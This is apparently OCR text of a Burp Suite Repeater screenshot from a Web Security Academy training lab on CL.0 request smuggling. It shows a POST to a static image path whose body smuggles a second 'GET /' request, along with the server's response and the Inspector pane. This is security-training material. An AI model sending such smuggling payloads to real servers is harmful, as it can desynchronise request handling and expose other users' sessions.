 Send
Cancel
<
>
Target: https://0ae500da036fd1368316aaa2006600b2.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0ae500da036fd1368316aaa2006600b2.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 22
5
6 GET / HTTP/1.1
7 foo: x
8
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
QjZeTidWT5n5ZUy7hwtLSNS4ADf1g57d; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 8284
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
CL.0 request smuggling
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
Inspector
Selection
22 (0x16)
Selected text
GET / HTTP/1.1 \r \n
foo: x
Decoded from: URL encoding
GET / HTTP/1.1 \r \n
foo: x
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/resources/imag...